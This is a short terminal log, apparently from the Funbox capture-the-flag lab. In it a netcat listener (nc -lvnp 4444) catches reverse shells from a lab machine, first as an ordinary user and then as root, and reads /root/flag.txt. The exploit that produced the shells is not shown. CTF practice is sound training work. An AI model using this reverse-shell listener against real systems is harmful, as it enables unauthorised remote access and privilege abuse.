 anonymous@windows:~/Desktop/vuln-ctf$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.125.115] from (UNKNOWN) [192.168.125.208] 46460
bash: cannot set terminal process group (3888): Inappropriate ioctl for device
bash: no job control in this shell
funny@funbox:~$ ^C
anonymous@windows:~/Desktop/vuln-ctf$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.125.115] from (UNKNOWN) [192.168.125.208] 46462
bash: cannot set terminal process group (3897): Inappropriate ioctl for device
bash: no job control in this shell
root@funbox:~# cd /root
cd /root
root@funbox:~# ls
ls
flag.txt
mbox
snap
root@funbox:~# cat flag.txt
cat flag.txt
Great ! You did it...
FUNBOX - made by @0815R2d2
root@funbox:~#